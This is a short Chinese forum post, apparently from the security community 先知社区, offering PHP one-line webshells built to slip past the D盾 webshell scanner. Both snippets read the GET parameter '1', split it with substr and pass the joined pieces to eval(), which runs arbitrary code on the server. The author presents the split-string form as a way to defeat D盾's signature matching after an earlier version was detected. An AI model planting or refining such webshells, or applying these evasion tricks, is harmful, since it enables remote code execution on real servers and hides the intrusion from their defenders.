 [【奇技淫巧】] 戏耍D盾之PHP一句话
<?php
$m=$_GET['1'];
$a=substr($m,0,1);
$b=substr($m,1,9999);
eval($a.$b);
?>
昨天刚发一个帖子 就被D盾杀了。。D盾更新贼快 看样子是盯上了特征码 而非规律 今天发个方法
$m=$_GET['1'];
$a=substr($m,0,1);
$b=substr($m,1,2);
$c=substr($m,2,9999);
eval($a.$b.$c);
..........
先知社区